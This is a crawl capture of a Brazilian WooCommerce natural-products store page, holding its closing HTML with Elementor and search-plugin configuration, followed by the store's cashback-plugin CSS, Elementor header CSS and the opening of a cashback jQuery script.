transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"667e216d99","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"ca79c8686b"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7c9f80ef8a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de jambol\u00e3o - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=18012026124558000000&ver=6.8.3
body_size: 349
content:
.label-ganhou-cashback{
    background: #22951b;
    color: #fff;
    font-weight: bold;
    padding: 3px;
    padding-left: 8px;
    padding-right: 8px;
    padding-bottom: 4px;
    border-radius: 10px;
    font-size: 12px;
    margin-left: 5px;
}

.woocommerce-account-coupons-list-cashback{

}

.woocommerce-account-coupons-list-cashback h2{
  font-size: 26px;
    margin-bottom: 30px;
    margin-top: 34px;
}

.woocommerce-account-coupons-list-cashback ul{
  margin-left: 0;
    padding-left: 0;
}

.woocommerce-account-coupons-list-cashback ul li{
  list-style: none;
    position: relative;
    display: inline-block;
    width: 31%;
    text-align: center;
    height: 167px;
    padding: 25px;
    border: 3px dotted #ccc;
    border-radius: 8px;
    margin-right: 12px;
    margin-bottom: 12px;
    font-size: 14px;
    line-height: 20px;
}

@media(max-width:540px){
    .woocommerce-account-coupons-list-cashback ul li{
        width: 98%;
        margin-left: auto;
        margin-right: auto;
    }
}

.woocommerce-account-coupons-list-cashback .cashback-codigo-cupom{
    font-weight: bold;
    text-transform: uppercase;
    color: #000;
    font-size: 16px;
    line-height: 18px;
    line-height: 18px;
    margin-bottom: 7px;
}

.woocommerce-account-coupons-list-cashback .cashback-tipo-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-valor-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-expiracao-cupom{

}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768
body_size: 1906
content:
.elementor-24270 .elementor-element.elementor-element-99ced27:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-background-overlay{opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-99ced27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:-9px 0px -13px 400px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:left;}.elementor-24270 .elementor-element.elementor-element-5e24038a{--icon-box-icon-margin:11px;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-framed .elementor-icon, .elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:33px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title{color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;}.elementor-24270 .elementor-element.elementor-element-2ee4b994{text-align:center;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:65%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:64%;}.elementor-24270 .elementor-element.elementor-element-17641ab1 .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24270 .elementor-element.elementor-element-7a1b0ead .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-24270 .elementor-element.elementor-element-fa6ea3b{--main-alignment:left;--mini-cart-spacing:4px;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:38px;--cart-border-style:none;--view-cart-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-fa6ea3b.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-24270 .elementor-element.elementor-element-fa6ea3b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-menu-toggle{margin:0 auto;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:1px;padding-bottom:1px;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:focus{color:#602D8F;fill:#602D8F;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#602D8F;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c004a2a{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-c004a2a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-bb0128f{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-bb0128f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-24270 .elementor-element.elementor-element-2d5689a{width:54.471%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:7.456%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:10.965%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:7.09%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24270 .elementor-element.elementor-element-4da28ca{width:100%;}}@media(max-width:1024px){.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 214.25px );max-width:214.25px;--container-widget-width:214.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px -9px 0px 16px;padding:0px 0px 0px 41px;}.elementor-24270 .elementor-element.elementor-element-adf648e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 113.484px );max-width:113.484px;--container-widget-width:113.484px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-e3f2fa7 > .elementor-element-populated{margin:1px 1px 1px -79px;--e-column-margin-right:1px;--e-column-margin-left:-79px;padding:0px 9px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 328px );max-width:328px;--container-widget-width:328px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-4bebd87 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 0px 0px 89px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 229.25px );max-width:229.25px;--container-widget-width:229.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-4da28ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 6px 6px;}}@media(max-width:767px){.elementor-24270 .elementor-element.elementor-element-745aebd{width:99%;}.elementor-24270 .elementor-element.elementor-element-745aebd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a{width:var( --container-widget-width, 206.667px );max-width:206.667px;--container-widget-width:206.667px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:34px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-size:14px;}.elementor-24270 .elementor-element.elementor-element-977ead6{width:30%;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:100%;}.elementor-24270 .elementor-element.elementor-element-2d5689a{width:70%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:12%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:89%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:27%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:10%;}.elementor-24270 .elementor-element.elementor-element-54235d29{width:14%;}.elementor-24270 .elementor-element.elementor-element-8ec24aa{width:17%;}.elementor-24270 .elementor-element.elementor-element-c688914 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon{font-size:26px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon svg{height:26px;}.elementor-24270 .elementor-element.elementor-element-0c0777b{width:60%;}.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 46px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-adf648e{width:21%;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;--toggle-icon-size:35px;}.elementor-24270 .elementor-element.elementor-element-c004a2a > .elementor-widget-container{margin:3px 0px 0px -20px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;}.elementor-24270 .elementor-element.elementor-element-bb0128f > .elementor-widget-container{margin:0px 0px 0px -24px;}.elementor-24270 .elementor-element.elementor-element-6898971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 9px 0px 9px;}}/* Start custom CSS for shortcode, class: .elementor-element-748ecd2b */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #5fa100;
    border-radius: 30px;
    
}

.dgwt-wcas-search-submit{
    background-color: #5fa100;
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-6898971 */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #602D8F;
    border-radius: 30px;
    height: 30px !important;
    
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
    height: 30px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0
body_size: 235
content:
jQuery(document).ready(function($) {
  $('#apply_cashback_button').click(function() {
      $.ajax({
          url: jQuery("#cashback_url").val(),
          type: 'POST',
          data: {
              action: 'apply_cashback_discount'
          },
          success: function(response) {
              // Atualizar o carrinho aqui
              console.log(response);

